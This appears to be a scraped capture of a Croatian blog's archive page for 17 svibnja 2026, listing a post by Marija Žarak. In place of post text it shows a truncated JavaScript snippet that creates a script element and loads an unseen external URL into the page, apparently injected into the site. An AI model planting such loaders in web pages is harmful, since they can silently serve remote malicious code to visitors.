
Search:
Daily Archives:
17 svibnja, 2026
Uncategorized
By
Marija Žarak
17 svibnja, 2026
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe